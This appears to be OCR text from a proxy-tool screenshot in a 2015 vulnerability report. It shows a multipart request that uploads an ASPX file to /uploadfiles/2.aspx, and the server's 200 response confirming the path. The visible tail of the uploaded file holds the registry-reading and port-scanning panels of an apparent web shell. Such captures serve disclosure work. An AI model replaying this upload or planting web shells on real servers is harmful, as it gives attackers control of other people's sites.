 Request
Raw Params Headers Hex
ID="Bin_RegreadButton" runat="server" Text="Read" OnClick="Bin_RegreadButton_Click" /><br />
<asp:Label ID="Bin_RegresLabel" runat="server"></asp:Label><hr /></div></asp:Panel>
<asp:Panel ID="Bin_PortPanel" runat="server" Width="763px">
<hr /><div style="text-align:left">
IP :
<asp:TextBox ID="Bin_ScanipTextBox" runat="server" Width="194px">127.0.0.1</asp:TextBox>
PORT :
<asp:TextBox ID="Bin_PortsTextBox" runat="server"
Width="356px">21,80,1433,3306,3389,4899,5631,43958,65500</asp:TextBox>
<asp:Button ID="Bin_ScancmdButton" runat="server" Text="Scan" OnClick="Bin_ScancmdButton_Click"
/><br />
<asp:Label ID="Bin_ScanresLabel" runat="server"></asp:Label></div><hr /></asp:Panel>
</div></form>
</body>
</html>
-----------------------------7df171343d09ec
Content-Disposition: form-data; name="filepath"
/uploadfiles/2.aspx
-----------------------------7df171343d09ec
Content-Disposition: form-data; name="FormName"
form1
-----------------------------7df171343d09ec
Content-Disposition: form-data; name="act"
uploadfile
-----------------------------7df171343d09ec--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 474
Content-Type: text/html
Server: WWW Server/1.1
X-Powered-By: ASP.NET
X-Safe-Firewall: zhuji.360.cn 1.0.7.9 F1W1
Date: Tue, 03 Nov 2015 10:51:31 GMT
<style>
td{font-size:9pt;line-height:120%;color:#353535}
body{font-size:9pt;line-height:120%}
a:link { color: #000000; text-decoration: none }
a:visited { color: #000000; text-decoration: none }
a:active { color: #000000; text-decoration: none }
a:hover { color: #336699; text-decoration: none; position: relative; right: 0px; top: 1px }
</style>
<script>window.parent.document.getElementById('imgpath').value='/uploadfiles/2.aspx
? < + > Type a search term 0 matches
www.wooyun.org
691 bytes | 2,766 millis